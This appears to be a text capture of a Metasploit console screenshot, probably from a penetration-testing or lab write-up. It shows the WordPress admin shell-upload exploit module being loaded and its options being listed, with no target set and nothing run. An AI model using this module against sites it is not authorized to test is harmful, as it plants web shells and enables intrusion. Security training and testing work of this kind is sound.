 msf5 > use exploit/unix/webapp/wp_admin_shell_upload
msf5 exploit(unix/webapp/wp_admin_shell_upload) >
msf5 exploit(unix/webapp/wp_admin_shell_upload) >
msf5 exploit(unix/webapp/wp_admin_shell_upload) >
msf5 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...
RHOSTS yes The target host(s), range CIDR identifier, or hosts file wi
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 WordPress
msf5 exploit(unix/webapp/wp_admin_shell_upload) >